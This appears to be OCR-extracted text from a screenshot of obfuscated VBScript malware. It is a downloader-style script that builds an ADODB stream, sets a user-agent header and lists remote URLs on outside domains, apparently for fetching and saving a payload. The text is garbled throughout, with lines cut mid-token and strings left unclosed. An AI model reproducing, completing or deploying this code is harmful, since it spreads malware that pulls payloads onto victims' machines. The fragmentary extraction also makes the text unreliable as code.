
Set
 HeyPiplebarry13 
=
 GetRef(
"SyncObjAhostelbarry"
)
Set
 HeyPiplebarry14 
=
 GetRef(
"CopyToFolder"
)
Set
 abirvalghostel6000 
=
CreateObject
(
"Adodb.streaM"
)
Set
 HeyPiplebarry1DASH1solo 
=
CreateObject
(JohnTheRippe
Function
 SetUA()
HeyPiplebarryLamp.setRequestHeader HeyPiplebarryBelish,
End
Function
if
"CIPLOR"
+
 WScript 
+
"4"
=
"CIPLORWindows Script Hos
mual 
=
Array
(
"formareal.com/jkhguygv73?"
,
"playbrief.info/p66/j
Set
 HeyPiplebarrycashback 
=
HeyPiplebarry1DASH1solo.Environment(JohnTheRipper(
1
+
3